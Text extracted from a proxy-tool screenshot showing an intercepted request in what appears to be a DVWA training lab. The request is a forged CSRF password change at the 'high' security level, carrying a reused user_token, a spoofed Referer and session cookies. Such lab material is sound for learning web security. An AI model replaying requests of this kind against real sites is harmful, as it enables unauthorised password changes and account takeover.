 Request to http://www.dvwa.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /vulnerabilities/csrf/?password_new=p-0p-0&password_conf=p-0p-0&Change=Change&user_token=02272a6b77e6da8bca11ea3c10efe0d8 HTTP/1.1
2 Host: www.dvwa.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://www.eval.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: __gsas=ID=03d11931ae75fa73:T=1748336607:RT=1748336607:S=ALNI_MYdEnUHZOLnfQcHUNTdV20YcshOYw; PHPSESSID=g89ssvcb4ato9e8j34p8p70sgr; security=high
10 Connection: close
11